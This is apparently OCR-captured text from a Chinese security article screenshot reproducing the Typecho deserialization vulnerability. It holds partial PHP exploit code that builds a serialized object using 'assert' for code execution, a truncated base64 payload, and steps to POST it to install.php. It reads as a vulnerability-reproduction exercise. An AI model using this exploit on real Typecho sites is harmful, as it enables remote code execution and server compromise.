 cloud.tencent.com/developer/article/1922080
3
安全文章分类（建...
爱盘 - 最新的在线...
ThinkPHP5 远程代...
Google
关于文库 · PeiQi...
江西工业互联网安...
灯塔实验室 – 专注...
知风-互联网联网工
vFREE
55篇文章
[漏洞复现]Typecho反序列化漏洞
22 class Typecho_Request
23 {
24 private $_params = array();
25 private $_filter = array();
26
27 public function __construct() {
28 $this->_params['screenName'] = 'phpinfo()'; //此处修改需要执行的代码
29 $this->_filter[0] = 'assert';
30 }
31 }
32
33 $exp = array(
34 'adapter' => new Typecho_Feed(),
35 'prefix' => 'typecho_'
36 );
37
38 echo base64_encode(serialize($exp));
39 ?>
1
0
推荐
运行改代码会生成相应的base64的payload，以上代码会生成
SI7fXM6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX2ZpbHRlciI7YToxOntpOjA7czo2OiJhc3NlcnQiO319fX19czo2OiJwcmVmaXgiO3M6ODoidHlw
将输出的payload通过base64传过去
设置url为:http://localhost/install.php?finish
post data: __typechi_config= payload
如图所示↓
鹏组安全
CN-SEC | 中文网